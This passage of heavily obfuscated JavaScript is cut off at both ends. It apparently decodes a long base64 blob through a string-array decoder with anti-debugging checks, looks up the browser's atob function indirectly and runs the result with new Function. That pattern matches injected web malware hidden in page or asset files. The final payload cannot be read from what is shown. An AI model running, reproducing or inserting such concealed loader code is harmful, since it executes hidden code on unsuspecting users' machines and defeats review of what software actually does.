z3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyN